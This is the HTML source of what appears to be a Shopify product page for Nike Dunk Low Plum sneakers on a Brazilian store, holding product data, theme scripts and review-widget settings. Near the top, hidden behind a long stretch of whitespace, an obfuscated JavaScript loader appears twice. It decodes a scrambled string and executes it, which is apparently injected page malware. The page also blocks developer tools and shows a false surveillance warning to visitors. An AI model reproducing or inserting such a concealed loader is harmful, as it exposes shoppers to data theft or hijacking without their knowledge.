<!-- placeholder fbed870ed0f61435 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
     	
    <link rel="stylesheet" href="//urbansuitshop.com/cdn/shop/t/47/assets/theme.css?v=60488491819668437391742926493">

    <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "34",
          "availability":"https://schema.org/InStock",
          "price": 615.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/nike-dunk-low-plum/products/nike-dunk-low-plum?variant=40790899818567"
        },
{
          "@type": "Offer",
          "name": "35",
          "availability":"https://schema.org/InStock",
          "price": 615.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/nike-dunk-low-plum/products/nike-dunk-low-plum?variant=40790899851335"
        },
{
          "@type": "Offer",
          "name": "36",
          "availability":"https://schema.org/InStock",
          "price": 615.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/nike-dunk-low-plum/products/nike-dunk-low-plum?variant=40790899884103"
        },
{
          "@type": "Offer",
          "name": "37",
          "availability":"https://schema.org/InStock",
          "price": 615.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/nike-dunk-low-plum/products/nike-dunk-low-plum?variant=40790899916871"
        },
{
          "@type": "Offer",
          "name": "38",
          "availability":"https://schema.org/InStock",
          "price": 615.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/nike-dunk-low-plum/products/nike-dunk-low-plum?variant=40790899949639"
        },
{
          "@type": "Offer",
          "name": "39",
          "availability":"https://schema.org/InStock",
          "price": 615.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/nike-dunk-low-plum/products/nike-dunk-low-plum?variant=40790899982407"
        },
{
          "@type": "Offer",
          "name": "40",
          "availability":"https://schema.org/InStock",
          "price": 615.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/nike-dunk-low-plum/products/nike-dunk-low-plum?variant=40790900015175"
        },
{
          "@type": "Offer",
          "name": "41",
          "availability":"https://schema.org/InStock",
          "price": 615.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/nike-dunk-low-plum/products/nike-dunk-low-plum?variant=40790900047943"
        },
{
          "@type": "Offer",
          "name": "42",
          "availability":"https://schema.org/InStock",
          "price": 615.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/nike-dunk-low-plum/products/nike-dunk-low-plum?variant=40790900080711"
        },
{
          "@type": "Offer",
          "name": "43",
          "availability":"https://schema.org/InStock",
          "price": 615.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","url": "/products/nike-dunk-low-plum/products/nike-dunk-low-plum?variant=40790900113479"
        }
],
    "brand": {
      "name": "URBAN SUIT SHOP"
    },
    "name": "Nike Dunk Low Plum",
    "description": "",
    "category": "",
    "url": "/products/nike-dunk-low-plum/products/nike-dunk-low-plum",
    "sku": "",
    "image": {
      "@type": "ImageObject",
      "url": "https://urbansuitshop.com/cdn/shop/files/15_45405cb5-343f-48d4-9283-58fe8ff138a0_1024x.png?v=1713540695",
      "image": "https://urbansuitshop.com/cdn/shop/files/15_45405cb5-343f-48d4-9283-58fe8ff138a0_1024x.png?v=1713540695",
      "name": "Nike Dunk Low Plum",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://urbansuitshop.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Nike Dunk Low Plum",
          "item": "https://urbansuitshop.com/products/nike-dunk-low-plum"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//urbansuitshop.com/cdn/shop/t/47/assets/theme.min.js?v=74502130153350236581742055115" defer></script>
    <script src="//urbansuitshop.com/cdn/shop/t/47/assets/custom.js?v=69914894784731455691742054193" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = {"form":{"addVideo":"Carregue seu v\u00eddeo","required":"Preencha os campos obrigat\u00f3rios","addPhotos":"Carregue sua foto","showTitle":true,"titleForm":"Escreve sua avalia\u00e7\u00e3o ","titleName":"Seu nome","acceptFile":"Formatos em jpg, png de no m\u00e1ximo 2MB cada","colorInput":"#464646","colorTitle":"#696969","nextSubmit":"Pr\u00f3ximo passo","noticeName":"Your name is required field","titleEmail":"Seu e-mail","titleReply":"Replies","autoPublish":true,"buttonReply":"Submit","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualidade","titleSubmit":"Envie sua avalia\u00e7\u00e3o ","invalidEmail":"E-mail inv\u00e1lido","titleComment":"Comment","titleSubject":"T\u00edtulo do feedback","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comment","noticeSubject":"Title is required field","showtitleForm":true,"titleFormInfo":"Suas informa\u00e7\u00f5es","errorSentReply":"Can not send your reply.","rating_default":0,"titleMessenger":"O que achou do produto?","acceptFileVideo":"Apenas um v\u00eddeo, m\u00e1ximo de 20MB","noticeMessenger":"Your review is required field","placeholderName":"Exemplo: Janaina Lima","productNotFound":"Not Found","starActivecolor":"#fdbc00","titleReplyWrite":"Write a reply","backgroundSubmit":"#00aeef","placeholderEmail":"Exemplo: viciadoemsneakers@gmail.com","buttonCancelReply":"Cancel","placeholderSubject":"Qual o destaque para o seu coment\u00e1rio?","replyIsunderReivew":"Your reply is under review.","titleWriteEmailForm":"Rating","placeholderMessenger":"Escreva sua avalia\u00e7\u00e3o detalhadamente ","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Write something"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"en","review_widget":{"star":1,"style":"style2","title":true,"byText":"Por","ofText":"de","tstar1":"P\u00e9ssimo","tstar2":"Ruim","tstar3":"Regular","tstar4":"Bom","tstar5":"Excelente","average":"M\u00e9dia","hasOnly":"Has one","nostars":false,"nowrite":false,"seeLess":"See less","seeMore":"See more","autoplay":false,"hideFlag":false,"hidedate":true,"imageFit":"Ry-Contain-Image","loadMore":"Carregar mais","noavatar":false,"noreview":true,"order_by":"late","showFull":true,"showText":"Show:","showspam":true,"starText":"Estrela","thankYou":"Agradecemos o seu feedback!","clearText":"Todos","clear_all":"Clear all","darkTheme":false,"noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"reply","ryplyText":"Comments","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Estrelas","timeDelay":7000,"boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#0D0D0D","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Isso foi \u00fatil?","latestText":"Mais recentes","nolastname":false,"oldestText":"Mais antigos","paddingTop":0,"reviewText":"Avalia\u00e7\u00e3o ","sortbyText":"Ordenar por","starHeight":13,"titleWrite":"Escreva sua avalia\u00e7\u00e3o ","badgeAction":"featured_popup","badgeBaseOn":"Baseado em","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"colorAvatar":"#f8f8f8","filter_list":"Filter","firstReview":"Write a first review now","paddingLeft":0,"random_from":0,"repliesText":"replies","reviewsText":"Avalia\u00e7\u00f5es ","showingText":"Mostrando","textSidebar":"Feedbacks","badgeReviews":"avalia\u00e7\u00f5es","disableReply":true,"filter_photo":"Com fotos","oneColMobile":true,"paddingRight":0,"payment_type":"Monthly","textNotFound":"No results found.","textVerified":"Verified buyer","Ry_Effect_Off":false,"colorVerified":"#05d92d","customer_name":"full","disableHelpul":false,"disableWidget":false,"filter_review":"Filtrar","paddingBottom":0,"titleCustomer":"Customer Reviews","customerPhotos":"Avalia\u00e7\u00f5es com fotos","disbaleMoreImg":true,"featureSidebar":true,"filter_replies":"Com respostas","filter_reviews":"all","imagesSortText":"Imagens","submitDoneText":"Sua avalia\u00e7\u00e3o foi registrada com sucesso","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#FAD400","defaultSortText":"Padr\u00e3o","disablePurchase":false,"reviewTotalText":"Avalia\u00e7\u00e3o ","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"Can not send your review.","emptyDescription":"Esse produto ainda n\u00e3o foi avaliado.","mostLikeSortText":"Mais curtidas","noPaddingMasonry":false,"noticeWriteFirst":"Seja o primeiro!","reviewTotalTexts":"Avalia\u00e7\u00f5es ","infoProductFeature":false,"show_title_customer":false,"badgeVerifiedReviews":"","filter_reviews_local":"US","m_auto_height_carousel":true},"design_settings":{"date":"timeago","sort":"late","paging":"paging","showing":30,"timeAgo":false,"url_shop":"","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"m\/d\/Y","client_theme":"masonry","no_lazy_show":false,"product_slug":"","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};</script>
<!-- RYVIU APP -->
    
<!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
